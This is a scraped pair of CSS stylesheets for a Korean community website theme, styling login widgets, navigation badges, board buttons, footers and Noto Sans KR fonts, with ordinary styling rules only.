
/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css
body_size: 1004
content:
@charset "utf-8";

@import url('//fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;300;400;500;700;900&display=swap');

/********************************************************
■ PC 폰트
********************************************************/

/* 기준 폰트 */
html {
	font-size:14px;
}

/* 제목, 내용 등 기본 폰트 */
body {
	font-size:15px !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	line-height:1.8;
	font-weight:400 !important;
}

/* 일반 기본 폰트 */
.f-de {
	font-size:15px !important;
}

/* 게시판 글제목 */
#bo_v_title {
    font-size: 22px !important;
	font-weight:500 !important;
}

/* 게시판 글내용 */
#bo_v_con {
	font-size:16px !important;
	line-height:1.7;
	font-weight:400 !important;
}

/* 주석 등 */
.f-xs {
	font-size:12px !important;
}

/* 정보(조회, 날짜) 등 */
.f-sm {
	font-size:14px !important;
}

/* 입력폼 */
.input-group-text {
	font-size:14px !important;
}

/* 주메뉴, 텍스트 로고 등 */
.f-md {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	font-weight: 500 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 모바일 헤더(텍스트 로고) 등 */
.f-mo {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	font-weight: 300 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 일반 위젯 타이틀 등 */
.f-lg {
	font-size:16px !important;
	line-height:1.7 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	margin-bottom:0.25rem !important;
	font-weight: 400 !important;
}

/* 특수 위젯 타이틀 등 */
.f-xl {
	font-size:20px !important;
	line-height:1.5 !important;
	font-family: 'Noto Sans KR', sans-serif !important;
	margin-bottom:0.25rem !important;
}

/* 각종 타이틀 */
h1, h2, h3, h4, h5, h6, .en { 
	font-family: 'Noto Sans KR', sans-serif !important;
}

/* bold 조절 */
small, .small, .form-control,
.btn, .btn-link, .dropdown-item,
.input-group-text, .custom-select,
.custom-file-label, .tooltip,
.popover, .font-weight-normal,
.btn-wset, .label-tack,
.label-band, .label-cap, .rank-icon, .tack-icon, .na-text,
.more-plus::before,
.new_win .win_total,
.sv_wrap, .sv_wrap .sv a,
#nt_lnb ul > li::after,
#nt_title .breadcrumb-item + .breadcrumb-item::before,
#nt_footer .nt-links ul > li::after,
#nt_menu .sub-2line,
.nt-menu .sub-1line,
.nt-menu-full .sub-1line {
	font-weight:400 !important;
}

kbd kbd, b, strong, dt, th,
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,
.font-weight-bold, .badge, .alert-link, .close,
.na-table-head > div,
.sly-tab li.active a,
#captcha #captcha_key,
#captcha.m_captcha #captcha_key,
.cke_sc_def dt,
.new_win .win_ul .selected a,
.new_win .btn_submit,
.rg_em th label,
#nt_menu .sub-2dli:hover .sub-2da,
.nt-menu .sub-1dli:hover .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da,
h3.h3,
.col-form-label,
#sns_login .txt { 
	font-weight:500 !important;
}

.font-weight-bolder {
